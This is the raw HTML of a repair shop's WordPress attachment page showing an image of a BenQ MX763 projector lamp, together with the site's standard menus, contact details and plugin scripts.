<body class="attachment attachment-template-default single single-attachment postid-169715 attachmentid-169715 attachment-jpeg theme-COMPUTERSRUS woocommerce-no-js COMPUTERSRUS wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

			<header class="header">
			<div class="header__top">
				
<div class="topbar-wrapper">
	<div class="header__topbar topbar">
				<div class="topbar__left">Opening Hours:  Mon ‑ Fri  09:00 ‑18:00   Sat‑11:00 ‑17:00 Sun‑Closed </div>
						<div class="topbar__center"><a href="https://computersrus.ie/my-account/">ACCOUNT</a>     |       <a href="https://computersrus.ie/cart/">CART</a>  |    <a href="https://www.adverts.ie/member/738816/ads">ON ADVERTS.IE</a> 

</div>
						<div class="topbar__right">Call now: (01) 601 0555 | Mobile : 0851369681  </div>
			</div>
</div>
<div class="navigation-bar js-navigation-bar">
	<div class="navigation-bar__logo-and-toggle-wrap">
		<div class="navigation-bar__logo header-logo">
			<a href="https://computersrus.ie/">
									<img class="header-logo__img" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" alt=""/>
							</a>
		</div>
		<button class="navigation-bar__mobile-menu-toggle js-navigation-bar__mobile-menu-toggle burger-button" type="button">
			<span class="screen-reader-text">Toggle navigation menu</span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
		</button>
	</div>
	<ul class="navigation-bar__menu js-navigation-bar__menu is-closed primary-menu js-primary-menu"><li id="menu-item-494" class="primary-menu__item menu-item-494"><a href="https://computersrus.ie/">Home</a></li>
<li id="menu-item-1965" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1965"><a href="https://computersrus.ie/apple-mac-repair/">Apple Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2018" class="primary-menu__sub-menu-item menu-item-2018"><a href="https://computersrus.ie/service/iphone-repair/">IPHONE REPAIR</a></li>
	<li id="menu-item-2021" class="primary-menu__sub-menu-item menu-item-2021"><a href="https://computersrus.ie/service/mac-pro-and-macbook-repair/">MAC PRO &#038; MACBOOK REPAIR</a></li>
	<li id="menu-item-2053" class="primary-menu__sub-menu-item menu-item-2053"><a href="https://computersrus.ie/service/ipad-repair/">IPAD REPAIR</a></li>
</ul>
</li>
<li id="menu-item-1964" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1964"><a href="https://computersrus.ie/laptop-pc-repairs/">PC Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2017" class="primary-menu__sub-menu-item menu-item-2017"><a href="https://computersrus.ie/service/servers-desktop-and-laptop-repairs/">SERVERS, DESKTOP &#038; LAPTOP REPAIRS</a></li>
	<li id="menu-item-2019" class="primary-menu__sub-menu-item menu-item-2019"><a href="https://computersrus.ie/service/technical-support-for-linux-windows-systems/">TECHNICAL SUPPORT FOR LINUX &#038; WINDOWS SYSTEMS</a></li>
	<li id="menu-item-2031" class="primary-menu__sub-menu-item menu-item-2031"><a href="https://computersrus.ie/service/water-damage-repair/">WATER DAMAGE REPAIR</a></li>
	<li id="menu-item-2033" class="primary-menu__sub-menu-item menu-item-2033"><a href="https://computersrus.ie/service/software-installation/">SOFTWARE INSTALLATION</a></li>
</ul>
</li>
<li id="menu-item-1963" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1963"><a href="https://computersrus.ie/samsung-2/">Android Phones</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2030" class="primary-menu__sub-menu-item menu-item-2030"><a href="https://computersrus.ie/service/lcd-repair-replacement-2/">LCD repair / replacement</a></li>
	<li id="menu-item-2032" class="primary-menu__sub-menu-item menu-item-2032"><a href="https://computersrus.ie/service/phone-unlocking/">Phone Unlocking</a></li>
</ul>
</li>
<li id="menu-item-3017" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-3017"><a href="https://computersrus.ie/shop/">Shop</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-37991" class="primary-menu__sub-menu-item menu-item-37991"><a href="https://computersrus.ie/cart/">Cart</a></li>
	<li id="menu-item-37996" class="primary-menu__sub-menu-item menu-item-37996"><a href="https://computersrus.ie/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-2040" class="primary-menu__item menu-item-2040"><a href="https://computersrus.ie/contacts/">Contacts</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></li></ul></div>
			</div>
											<div class="header__page-title">
											<div class="header__background header-background"></div>
										
<div class="page-title page-title--text-color_light">
	<h1 class="page-title__title">Benq MX763-5J.J4N05.001 projector lamp</h1>
			<div class="page-title__breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ." href="https://computersrus.ie" class="home"><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-attachment current-item">Benq MX763-5J.J4N05.001 projector lamp</span><meta property="url" content="https://computersrus.ie/?attachment_id=169715"><meta property="position" content="2"></span>		</div>
	</div>
				</div>
			
					</header>
	
<div class="main-wrap">
	<main class="main-col">

		<article id="post-169715" class="post-169715 attachment type-attachment status-inherit hentry">
	<p class="attachment"><a href='https://computersrus.ie/wp-content/uploads/2020/04/Benq-MX763-5J.J4N05.001-projector-lamp.jpg'><img width="300" height="220" src="https://computersrus.ie/wp-content/uploads/2020/04/Benq-MX763-5J.J4N05.001-projector-lamp-300x220.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://computersrus.ie/wp-content/uploads/2020/04/Benq-MX763-5J.J4N05.001-projector-lamp-300x220.jpg 300w, https://computersrus.ie/wp-content/uploads/2020/04/Benq-MX763-5J.J4N05.001-projector-lamp.jpg 305w" sizes="(max-width: 300px) 100vw, 300px"/></a></p>
<p>Benq MX763-5J.J4N05.001 projector lamp</p>
</article>

<div id="comments" class="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=169715#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://computersrus.ie/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form__comment"><textarea id="comment" name="comment" cols="45" rows="7" maxlength="65525" placeholder="Comment" required="required"></textarea></div><div class="comment-form__author"><input id="author" name="author" type="text" value="" placeholder="Name" size="30" maxlength="245" required='required'/></div>
<div class="comment-form__email"><input id="email" name="email" type="email" value="" placeholder="Email" size="30" maxlength="100" required='required'/></div>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form__submit"><input name="submit" type="submit" id="submit" class="button" value="Post comment"/> <input type='hidden' name='comment_post_ID' value='169715' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</div></form>	</div><!-- #respond -->
	</div>

	</main>
</div>

	<footer class="site-footer">
		<div class="footer-widgets">
	<div class="footer-widgets__container">
		<div class="footer-widgets__col">
			<aside id="media_image-2" class="widget widget--footer widget_media_image"><a href="https://computersrus.ie"><img width="328" height="67" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" class="image wp-image-1785  attachment-full size-full" alt="computersrus-logo-original." loading="lazy" style="max-width: 100%; height: auto;" srcset="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png 328w, https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original.-300x61.png 300w" sizes="(max-width: 328px) 100vw, 328px"/></a></aside><aside id="rss-2" class="widget widget--footer widget_rss"><h3 class="widget__title"><a class="rsswidget rss-widget-feed" href="https://www.groovypost.com/howto/ios-apple-news-app-add-rss-feeds-manually/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://computersrus.ie/wp-includes/images/rss.png" alt="RSS" loading="lazy"/></a> <a class="rsswidget rss-widget-title" href="">APPLE RSS NEWS</a></h3></aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-8" class="widget widget--footer widget_text">			<div class="textwidget"><p>Fast repairs of all makes and models of iMac, Mac Pro, MacBook and iPhones. Pc &amp; Laptops, Android Tablets and Smartphones.</p>
<p>Services Include:</p>
<p>– Screen &amp; Back Cover Replacement</p>
<p>– Battery Replacement</p>
<p>– Home &amp; Lock Button Repair</p>
<p>– Water Damage</p>
</div>
		</aside><aside id="text-11" class="widget widget--footer widget_text"><h3 class="widget__title">SERVICE AREAS</h3>			<div class="textwidget"><div id="geo-city" style="width:100%; font-size: 14px; color:#363636"><div style=""><ul style="font-size:9.5pt; display: block; list-style-type: none; margin: 0"></ul></div></div>
</div>
		</aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-9" class="widget widget--footer widget_text"><h3 class="widget__title">Contacts</h3>			<div class="textwidget"><p><span class="fa fa-phone" style="padding-right:10px;color:#F7A5B1"></span> (01) 601 0555<br/>
<span class="fa fa-map-marker" style="padding-right:13px;color:#F7A5B1"></span> 8A The Mall, Lower Main Street, Lucan. Co Dublin. K78 XT81<br/>
<span class="fa fa-envelope" style="padding-right:10px;color:#F7A5B1"></span> <a href="mailto:info/computersrus.ie">info@computersrus.ie</a></p>
</div>
		</aside><aside id="text-10" class="widget widget--footer widget_text"><h3 class="widget__title">Follow us</h3>			<div class="textwidget"><a href="#"> <span class="fa fa-2x fa-facebook-square" style="padding-right:10px;color:#fff"></span></a>  
<a href="#"> <span class="fa fa-2x fa-google-plus-square" style="padding-right:10px;color:#fff"></span></a>
<a href="#"> <span class="fa fa-2x fa-flickr" style="padding-right:10px;color:#fff"></span></a> <a href="#"> <span class="fa fa-2x fa-tumblr-square" style="padding-right:10px;color:#fff"></span></a></div>
		</aside>		</div>
	</div>
</div>
	<div class="footer-copyright">
		<div class="footer-copyright__container">
			© 2020  <a href="https://wellselectronic.co.uk">Wells  Electronics Ltd., UK</a>		</div>
	</div>
	</footer>


		<script type="text/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><div class="eucookie" style="color:#fff;background:rgba(0,0,0,.85) url(https://computersrus.ie/wp-content/plugins/eu-cookie-law/img/block.png) no-repeat;background-position:-30px -20px;width:100%;height:auto"><span><b>Content not available.</b><br><small>Please allow cookies by clicking Accept on the banner</small></span></div><div class="clear"></div></noscript>
<!-- End Google Tag Manager (noscript) -->	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<link rel='stylesheet' id='basecss-css' href='https://computersrus.ie/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://computersrus.ie/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>
<script type='text/javascript' id='wp-a11y-js-translations'>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2025-10-08 12:55:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}});</script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>//<![CDATA[
var uiAutocompleteL10n={"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/computersrus.ie\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js' id='wc-aelia-foundation-classes-frontend-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4a23ab41edfbfc0618bf4582c45a4d4","fragment_name":"wc_fragments_b4a23ab41edfbfc0618bf4582c45a4d4","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme-libs.min.js?ver=1.9.1' id='phone-repair-libs-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='phone-repair-script-js-extra'>//<![CDATA[
var phonerepairScreenReaderText={"expand":"Expand submenu","collapse":"Collapse submenu"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme.js?ver=1.9.1' id='phone-repair-script-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>//<![CDATA[
var IvorySearchVars={"is_analytics_enabled":"1"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13' id='ivory-search-scripts-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>//<![CDATA[
var eucookielaw_data={"euCookieSet":"","autoBlock":"1","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>By continuing to use the site, you agree to the use of cookies. <a style="color:#FFFFFF;" href="#" id="fom">more information</a> <button id="pea_cook_btn" class="pea_cook_btn">Accept</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p>The cookie settings on this website are set to "allow cookies" to give you the best browsing experience possible. If you continue to use this website without changing your cookie settings or you click "Accept" below then you are consenting to this.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Close</a></p></div></div></body>
</html>
